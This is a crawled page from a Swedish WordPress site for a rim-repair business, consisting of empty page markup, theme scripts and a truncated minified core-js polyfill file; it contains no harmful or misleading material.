<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('http://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('http://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('http://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('http://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('http://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('http://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.3.1.1
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:536870912-PU:32-PLA:4
WP:6.1.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:3
-->
</head>

<body id="top" class="page-template-default page page-id-3332 stretched rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='http://mbs-ditec.se/' class=''><img src="http://mbs-ditec.se/wp-content/uploads/2023/02/mbslogga-1-1.png" height="100" width="300" alt='MBS Ditec Center' title='mbslogga-1' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="http://mbs-ditec.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hem</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;http://mbs-ditec.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Sök' /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='http://mbs-ditec.se/falgreparationer/' rel='bookmark' title='Permanent länk: Fälgreparationer'  itemprop="headline" >Fälgreparationer</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="http://mbs-ditec.se" title="MBS Ditec Center" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Fälgreparationer</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                    
		<article class='post-entry post-entry-type-page post-entry-3332'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ></div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



		<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'http://mbs-ditec.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'http://mbs-ditec.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'http://mbs-ditec.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='http://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/mbs-ditec.se\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdaFIIUAAAAAKh_bvtwmpDA5cVdIZ8VjQTy8k01&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://mbs-ditec.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://mbs-ditec.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdaFIIUAAAAAKh_bvtwmpDA5cVdIZ8VjQTy8k01","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://mbs-ditec.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='http://mbs-ditec.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3b42da482deb4afb79aff9f1952d9943---63e21d794463f.js' id='avia-footer-scripts-js'></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://mbs-ditec.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 9615
content:
!function(t){"use strict";var n,r,e;r={},(e=function(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return n[t].call(o.exports,o,o.exports,e),o.l=!0,o.exports}).m=n=[function(t,n,r){r(1),r(67),r(68),r(72),t.exports=r(79)},function(n,r,e){var o=e(2),i=e(36),u=e(57),c=e(56);e=e(62);o({target:"Array",proto:!0},{at:function(n){var r=i(this),e=u(r);return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:r[n]}}),e("at")},function(n,r,e){var o=e(3),i=e(4).f,u=e(40),c=e(43),f=e(34),a=e(50),p=e(61);n.exports=function(n,r){var e,s,l,y=n.target,v=n.global,d=n.stat,b=v?o:d?o[y]||f(y,{}):(o[y]||{}).prototype;if(b)for(e in r){if(s=r[e],l=n.noTargetGet?(l=i(b,e))&&l.value:b[e],!p(v?e:y+(d?".":"#")+e,n.forced)&&l!==t){if(typeof s==typeof l)continue;a(s,l)}(n.sham||l&&l.sham)&&u(s,"sham",!0),c(b,e,s,n)}}},function(t,n){function r(t){return t&&t.Math==Math&&t}t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,n,r){var e=r(5),o=r(7),i=r(8),u=r(9),c=r(10),f=r(15),a=r(35),p=r(38),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=c(t),n=f(n),p)try{return s(t,n)}catch(t){}if(a(t,n))return u(!o(i.f,t,n),t[n])}},function(t,n,r){r=r(6),t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){var r=Function.prototype.call;t.exports=r.bind?r.bind(r):function(){return r.apply(r,arguments)}},function(t,n,r){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){return!!(t=o(this,t))&&t.enumerable}:e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(11),o=r(14);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(3),o=r(12),i=r(6),u=r(13),c=e.Object,f=o("".split);t.exports=i((function(){return!c("z").propertyIsEnumerable(0)}))?function(t){return"String"==u(t)?f(t,""):c(t)}:c},function(t,n){var r=Function.prototype,e=r.bind,o=r.call,i=e&&e.bind(o);t.exports=e?function(t){return t&&i(o,t)}:function(t){return t&&function(){return o.apply(t,arguments)}}},function(t,n,r){var e=(r=r(12))({}.toString),o=r("".slice);t.exports=function(t){return o(e(t),8,-1)}},function(n,r,e){var o=e(3).TypeError;n.exports=function(n){if(n==t)throw o("Can't call method on "+n);return n}},function(t,n,r){var e=r(16),o=r(19);t.exports=function(t){return t=e(t,"string"),o(t)?t:t+""}},function(n,r,e){var o=e(3),i=e(7),u=e(17),c=e(19),f=e(26),a=e(29),p=(e=e(30),o.TypeError),s=e("toPrimitive");n.exports=function(n,r){if(!u(n)||c(n))return n;var e=f(n,s);if(e){if(e=i(e,n,r=r===t?"default":r),!u(e)||c(e))return e;throw p("Can't convert object to primitive value")}return a(n,r=r===t?"number":r)}},function(t,n,r){var e=r(18);t.exports=function(t){return"object"==typeof t?null!==t:e(t)}},function(t,n){t.exports=function(t){return"function"==typeof t}},function(t,n,r){var e=r(3),o=r(20),i=r(18),u=r(21),c=(r=r(22),e.Object);t.exports=r?function(t){return"symbol"==typeof t}:function(t){var n=o("Symbol");return i(n)&&u(n.prototype,c(t))}},function(n,r,e){var o=e(3),i=e(18);n.exports=function(n,r){return arguments.length<2?(e=o[n],i(e)?e:t):o[n]&&o[n][r];var e}},function(t,n,r){r=r(12),t.exports=r({}.isPrototypeOf)},function(t,n,r){r=r(23),t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n,r){var e=r(24);r=r(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},function(t,n,r){var e,o,i=r(3),u=r(25);r=i.process,i=i.Deno;!(o=(i=(i=r&&r.versions||i&&i.version)&&i.v8)?0<(e=i.split("."))[0]&&e[0]<4?1:+(e[0]+e[1]):o)&&u&&(!(e=u.match(/Edge\/(\d+)/))||74<=e[1])&&(e=u.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},function(t,n,r){r=r(20),t.exports=r("navigator","userAgent")||""},function(n,r,e){var o=e(27);n.exports=function(n,r){return null==(r=n[r])?t:o(r)}},function(t,n,r){var e=r(3),o=r(18),i=r(28),u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not a function")}},function(t,n,r){var e=r(3).String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},function(t,n,r){var e=r(3),o=r(7),i=r(18),u=r(17),c=e.TypeError;t.exports=function(t,n){var r,e;if("string"===n&&i(r=t.toString)&&!u(e=o(r,t)))return e;if(i(r=t.valueOf)&&!u(e=o(r,t)))return e;if("string"!==n&&i(r=t.toString)&&!u(e=o(r,t)))return e;throw c("Can't convert object to primitive value")}},function(t,n,r){var e=r(3),o=r(31),i=r(35),u=r(37),c=r(23),f=r(22),a=o("wks"),p=e.Symbol,s=p&&p.for,l=f?p:p&&p.withoutSetter||u;t.exports=function(t){var n;return i(a,t)&&(c||"string"==typeof a[t])||(n="Symbol."+t,c&&i(p,t)?a[t]=p[t]:a[t]=(f&&s?s:l)(n)),a[t]}},function(n,r,e){var o=e(32),i=e(33);(n.exports=function(n,r){return i[n]||(i[n]=r!==t?r:{})})("versions",[]).push({version:"3.19.1",mode:o?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n,r){var e=r(3),o=r(34);r=e[r="__core-js_shared__"]||o(r,{});t.exports=r},function(t,n,r){var e=r(3),o=Object.defineProperty;t.exports=function(t,n){try{o(e,t,{value:n,configurable:!0,writable:!0})}catch(r){e[t]=n}return n}},function(t,n,r){var e=r(12),o=r(36),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,n){return i(o(t),n)}},function(t,n,r){var e=r(3),o=r(14),i=e.Object;t.exports=function(t){return i(o(t))}},function(n,r,e){e=e(12);var o=0,i=Math.random(),u=e(1..toString);n.exports=function(n){return"Symbol("+(n===t?"":n)+")_"+u(++o+i,36)}},function(t,n,r){var e=r(5),o=r(6),i=r(39);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,n,r){var e=r(3),o=(r=r(17),e.document),i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){var e=r(5),o=r(41),i=r(9);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(3),o=r(5),i=r(38),u=r(42),c=r(15),f=e.TypeError,a=Object.defineProperty;n.f=o?a:function(t,n,r){if(u(t),n=c(n),u(r),i)try{return a(t,n,r)}catch(t){}if("get"in r||"set"in r)throw f("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(3),o=r(17),i=e.String,u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not an object")}},function(n,r,e){var o=e(3),i=e(18),u=e(35),c=e(40),f=e(34),a=e(44),p=e(45),s=e(49).CONFIGURABLE,l=p.get,y=p.enforce,v=String(String).split("String");(n.exports=function(n,r,e,a){var p=!!a&&!!a.unsafe,l=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet,b=a&&a.name!==t?a.name:r;i(e)&&("Symbol("===String(b).slice(0,7)&&(b="["+String(b).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!u(e,"name")||s&&e.name!==b)&&c(e,"name",b),(a=y(e)).source||(a.source=v.join("string"==typeof b?b:""))),n!==o?(p?!d&&n[r]&&(l=!0):delete n[r],l?n[r]=e:c(n,r,e)):l?n[r]=e:f(r,e)})(Function.prototype,"toString",(function(){return i(this)&&l(this).source||a(this)}))},function(t,n,r){var e=r(12),o=r(18),i=(r=r(33),e(Function.toString));o(r.inspectSource)||(r.inspectSource=function(t){return i(t)}),t.exports=r.inspectSource},function(t,n,r){var e,o,i,u,c,f,a,p,s=r(46),l=r(3),y=r(12),v=r(17),d=r(40),b=r(35),g=r(33),m=r(47),h=(r=r(48),"Object already initialized"),x=l.TypeError;l=l.WeakMap;a=s||g.state?(e=g.state||(g.state=new l),o=y(e.get),i=y(e.has),u=y(e.set),c=function(t,n){if(i(e,t))throw new x(h);return n.facade=t,u(e,t,n),n},f=function(t){return o(e,t)||{}},function(t){return i(e,t)}):(r[p=m("state")]=!0,c=function(t,n){if(b(t,p))throw new x(h);return n.facade=t,d(t,p,n),n},f=function(t){return b(t,p)?t[p]:{}},function(t){return b(t,p)}),t.exports={set:c,get:f,has:a,enforce:function(t){return a(t)?f(t):c(t,{})},getterFor:function(t){return function(n){var r;if(!v(n)||(r=f(n)).type!==t)throw x("Incompatible receiver, "+t+" required");return r}}}},function(t,n,r){var e=r(3),o=r(18);r=r(44),e=e.WeakMap;t.exports=o(e)&&/native code/.test(r(e))},function(t,n,r){var e=r(31),o=r(37),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n){t.exports={}},function(t,n,r){var e=r(5),o=r(35),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor;o=(r=o(i,"name"))&&"something"===function(){}.name,i=r&&(!e||e&&u(i,"name").configurable);t.exports={EXISTS:r,PROPER:o,CONFIGURABLE:i}},function(t,n,r){var e=r(35),o=r(51),i=r(4),u=r(41);t.exports=function(t,n){for(var r=o(n),c=u.f,f=i.f,a=0;a<r.length;a++){var p=r[a];e(t,p)||c(t,p,f(n,p))}}},function(t,n,r){var e=r(20),o=r(12),i=r(52),u=r(60),c=r(42),f=o([].concat);t.exports=e("Reflect","ownKeys")||function(t){var n=i.f(c(t)),r=u.f;return r?f(n,r(t)):n}},function(t,n,r){var e=r(53),o=r(59).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var e=r(12),o=r(35),i=r(10),u=r(54).indexOf,c=r(48),f=e([].push);t.exports=function(t,n){var r,e=i(t),a=0,p=[];for(r in e)!o(c,r)&&o(e,r)&&f(p,r);for(;n.length>a;)o(e,r=n[a++])&&(~u(p,r)||f(p,r));return p}},function(t,n,r){var e=r(10),o=r(55),i=r(57);r=function(t){return function(n,r,u){var c,f=e(n),a=i(f),p=o(u,a);if(t&&r!=r){for(;p<a;)if((c=f[p++])!=c)return!0}else for(;p<a;p++)if((t||p in f)&&f[p]===r)return t||p||0;return!t&&-1}};t.exports={includes:r(!0),indexOf:r(!1)}},function(t,n,r){var e=r(56),o=Math.max,i=Math.min;t.exports=function(t,n){return(t=e(t))<0?o(t+n,0):i(t,n)}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return(t=+t)!=t||0==t?0:(0<t?e:r)(t)}},function(t,n,r){var e=r(58);t.exports=function(t){return e(t.length)}},function(t,n,r){var e=r(56),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(6),o=r(18),i=/#|\.prototype\./,u=(r=function(t,n){return(t=c[u(t)])==a||t!=f&&(o(n)?e(n):!!n)},r.normalize=function(t){return String(t).replace(i,".").toLowerCase()}),c=r.data={},f=r.NATIVE="N",a=r.POLYFILL="P";t.exports=r},function(n,r,e){var o=e(30),i=e(63),u=(e=e(41),o("unscopables")),c=Array.prototype;c[u]==t&&e.f(c,u,{configurable:!0,value:i(null)}),n.exports=function(t){c[u][t]=!0}},function(n,r,e){function o(){}function i(t){return"<script>"+t+"</"+v+">"}var u,c=e(42),f=e(64),a=e(59),p=e(48),s=e(66),l=e(39),y=(e=e(47),"prototype"),v="script",d=e("IE_PROTO"),b=function(){try{u=new ActiveXObject("htmlfile")}catch(t){}var t;b="undefined"==typeof document||document.domain&&u?function(t){t.write(i("")),t.close();var n=t.parentWindow.Object;return t=null,n}(u):((t=l("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(i("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete b[y][a[n]];return b()};p[d]=!0,n.exports=Object.create||function(n,r){var e;return null!==n?(o[y]=c(n),e=new o,o[y]=null,e[d]=n):e=b(),r===t?e:f(e,r)}},function(t,n,r){var e=r(5),o=r(41),i=r(42),u=r(10),c=r(65);t.exports=e?Object.defineProperties:function(t,n){i(t);for(var r,e=u(n),f=c(n),a=f.length,p=0;p<a;)o.f(t,r=f[p++],e[r]);return t}},function(t,n,r){var e=r(53),o=r(59);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r=r(20),t.exports=r("document","documentElement")},function(t,n,r){r(2)({target:"Object",stat:!0},{hasOwn:r(35)})},function(n,r,e){var o=e(2),i=e(12),u=e(14),c=e(56),f=e(69),a=(e=e(6),i("".charAt));o({target:"String",proto:!0,forced:e((function(){return"\ud842"!=="𠮷".at(0)}))},{at:function(n){var r=f(u(this)),e=r.length;return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:a(r,n)}})},function(t,n,r){var e=r(3),o=r(70),i=e.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(n,r,e){var o=e(3),i=e(71),u=e(18),c=e(13),f=e(30)("toStringTag"),a=o.Object,p="Arguments"==c(function(){return arguments}());n.exports=i?c:function(n){var r;return n===t?"Undefined":null===n?"Null":"string"==typeof(n=function(t,n){try{return t[n]}catch(t){}}(r=a(n),f))?n:p?c(r):"Object"==(n=c(r))&&u(r.callee)?"Arguments":n}},function(t,n,r){var e={};e[r(30)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(n,r,e){var o=e(73),i=e(57),u=e(56),c=o.aTypedArray;(0,o.exportTypedArrayMethod)("at",(function(n){var r=c(this),e=i(r);return(n=0<=(n=u(n))?n:e+n)<0||e<=n?t:r[n]}))},function(n,r,e){function o(t){return!!l(t)&&(t=v(t),y(M,t)||y(C,t))}var 